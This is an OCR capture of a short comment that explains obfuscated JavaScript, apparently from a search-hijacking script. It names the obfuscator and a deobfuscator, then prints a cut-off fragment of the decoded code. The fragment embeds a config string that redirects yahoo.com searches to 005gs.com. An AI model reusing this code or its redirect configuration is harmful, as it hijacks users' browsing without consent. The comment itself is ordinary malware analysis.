
AhnMo
commented
Oct 28, 2022
Hello, I've read
your post
very interestingly.
I'd like to let you know that the code is obfuscated by
obfuscator.io
.
And there is a deobfuscator for this,
synchrony
(
live site
).
I can deobfuscate those codes as blow:
const
el
=
document
.
createElement
(
'h1'
)
el
.
setAttribute
(
'id'
,
'colorstylecsse'
)
el
.
style
.
color
=
'black'
el
.
innerText
=
'yahoo.com#p#q#https://005gs.com/bingchr?q=#^http(s)?://(www|se
document
.
body
.
appendChild
(
el
)
const
ele
=
document
.
createElement
(
'h2'
)
ele
.
setAttribute
(
'id'
,
'colorrgbstylesre'
)